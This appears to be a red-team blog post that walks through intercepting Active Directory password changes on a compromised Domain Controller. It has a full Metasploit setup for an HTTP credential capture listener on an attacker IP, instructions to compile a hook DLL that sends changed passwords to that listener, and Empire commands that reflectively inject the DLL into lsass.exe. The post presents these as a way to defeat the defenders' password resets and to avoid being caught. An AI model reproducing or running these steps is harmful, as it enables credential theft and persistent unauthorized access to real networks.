This is my password,” said the King as he drew his sword. “The light is dawning, the lie broken. Now guard thee, miscreant, for I am Tirian of Narnia.
C.S. Lewis
tl;dr You are part of the red team who’s just compromised the entire AD infrastructure. The blue team quickly changes the password, which is always recommended, but is this effective in preventing the red team from still inflicting damage?
This blog post is about intercepting those changed passwords DLL injection and password hooking. Some things you need to be aware of: if injecting the compiled DLL into memory, it’s a fragile approach that only works on x64 systems. Attempting it on x32 systems will result in the Domain Controller crashing (first rule of pwnage club: don’t get caught or be seen)
How?
Setting up the HTTP Client Basic Authentication Credential Collector
==========================================
Ingredients;
1 dollop of Metasploit
A sprinkle of network connectivity
A pinch of creativity to capture basic authentication credentials
msf exploit(psexec) >use auxiliary/server/capture/http_basicmsf auxiliary(http_basic) >show optionsModule options (auxiliary/server/capture/http_basic):
Name Current Setting Required Description
REALM Secure Site yes The authentication realm you’d like to present. RedirectURL no The page to redirect users to after they enter basic auth creds SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 80 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random)
As usual change the following settings to match your environment:
msf auxiliary(http_basic) >set SRVHOST 172.24.42.46SRVHOST => 172.24.42.46 msf auxiliary(http_basic) >set SRVPORT 8085SRVPORT => 8085 msf auxiliary(http_basic) >set URIPATH /URIPATH => / msf auxiliary(http_basic) >run[*] Auxiliary module execution completed msf auxiliary(http_basic) > [*] Listening on 172.24.42.46:8085... [*] Using URL: http://172.24.42.46:8085/ [*] Server started.
The Project
=================
First things first, you need to grab the source code from here (All credits go to their respective authors [1][2])
You’ll need to slightly modify some chunks of code, specifically make sure you change the snippet and match your local IP address and the port here to the one that you’ll use in metasploit to gather the credentials!

Once you’ve done that compile and save the HookPasswordChange.dll to your local machine. Make sure you link it statically like below:

and use the Release x64 version or else you will get the following error when trying to inject it:
Empire
==============

After you’ve compromised the system, make sure you are using a high integrity agent as depicted below:
Now use the following command to inject the sneaky DLL:
(Empire: agents) >usemodule code_execution/invoke_reflectivepeinjection(Empire: code_execution/invoke_reflectivepeinjection) >
optionsName: Invoke-ReflectivePEInjection Module: code_execution/invoke_reflectivepeinjection NeedsAdmin: False OpsecSafe: TrueMinPSVersion: 2 Background: False OutputExtension: None
Authors: @JosephBialek
Description: Uses PowerSploit’s Invoke-ReflectivePEInjection to reflectively load a DLL/EXE in to the PowerShell process or reflectively load a DLL in to a remote process.
Options:
Name Required Value Description
ProcId False Process ID of the process you want to
inject a Dll into.
ComputerName False Optional an array of computernames to
run the script on.
DllPath False (Attacker) local path for the PE/DLL to load.
ExeArgs False Optional arguments to pass to the
executable being reflectively loaded.
PEUrl False A URL containing a DLL/EXE to load and
execute.
Agent True None Agent to run module on.
Now run the ps command to grab the process id of lsass.exe
(Empire: agents) >back(Empire: SimosDAPawned) >ps(Empire: SimosDAPawned) > ProcessName PID Arch UserName MemUsage ----------- --- ---- -------- -------- Idle 0 x64 N/A 0.02 MB System 4 x64 N/A 0.29 MB vds 144 x64 NT AUTHORITY\SY 7.54 MB STEM smss 280 x64 NT AUTHORITY\SY 1.00 MB STEM explorer 308 x64 MAEMO\Symeon 45.01 MB csrss 352 x64 NT AUTHORITY\SY 4.39 MB STEM wininit 404 x64 NT AUTHORITY\SY 4.27 MB STEM csrss 412 x64 NT AUTHORITY\SY 3.60 MB STEM winlogon 452 x64 NT AUTHORITY\SY 4.08 MB STEM svchost 488 x64 NT AUTHORITY\SY 9.66 MB STEM services 500 x64 NT AUTHORITY\SY 10.09 MB STEMlsass 508 x64 NT AUTHORITY\SY 110.00 MB STEM <== We're looking for this process ID--- cut ---
Make *sure* to inject only the lsass.exe process since this is where the PasswordChangeNotify lies
– any other process will fail.
(Empire: code_execution/invoke_reflectivepeinjection) > set ProcId 508
Continuing, set up the DllPath to your local location – you can also use the PEUrl feature and let Empire download it for you:
(Empire: code_execution/invoke_reflectivepeinjection) > set DllPath /home/symeon/Downloads/HookPasswordChange.dll
Confirm that you have all the bits together:
(Empire: code_execution/invoke_reflectivepeinjection) >optionsName: Invoke-ReflectivePEInjection Module: code_execution/invoke_reflectivepeinjection NeedsAdmin: False OpsecSafe: TrueMinPSVersion: 2 Background: False OutputExtension: None
Authors: @JosephBialek
Description: Uses PowerSploit’s Invoke-ReflectivePEInjection to reflectively load a DLL/EXE in to the PowerShell process or reflectively load a DLL in to a remote process.
Options:
Name Required Value Description
ProcId False 508 Process ID of the process you want to
inject a Dll into.
ComputerName False Optional an array of computernames to
run the script on.
DllPath False /home/symeon/Downloads/H (Attacker) local path for the PE/DLL to ookPasswordChange.dll load.
ExeArgs False Optional arguments to pass to the
executable being reflectively loaded.
PEUrl False A URL containing a DLL/EXE to load and
execute.
Agent True SimosDAPawned Agent to run module on.
Now, cross your fingers and fire it up:
(Empire: code_execution/invoke_reflectivepeinjection) >run(Empire: code_execution/invoke_reflectivepeinjection) >back
…and hopefully nothing should happen! However ..
Works flawlessly! No more pass-the-hash, clear text shiny passwords on your console!
References
===================
[1] http://carnal0wnage.attackresearch.com/2013/09/stealing-passwords-every-time-they.html
[2] https://clymb3r.wordpress.com/2013/09/15/intercepting-password-changes-with-function-hooking/